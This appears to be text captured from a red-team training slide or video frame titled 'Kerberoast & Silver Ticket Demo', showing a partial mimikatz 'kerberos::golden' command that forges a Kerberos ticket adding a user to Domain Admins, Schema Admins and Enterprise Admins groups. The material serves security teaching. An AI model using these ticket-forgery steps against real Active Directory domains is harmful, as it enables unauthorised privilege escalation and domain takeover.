 KERBEROAST & SILVER TICKET DEMO
REDSIEGE
Let's fake my Groups
• 512 – Domain Admins
• 513 – Domain Users
• 518 – Schema Admins
• 519 – Enterprise Admins
klist purge
mimikatz.exe
kerberos::golden
...
/groups:512,513,518,519
/id:1106
/user:tm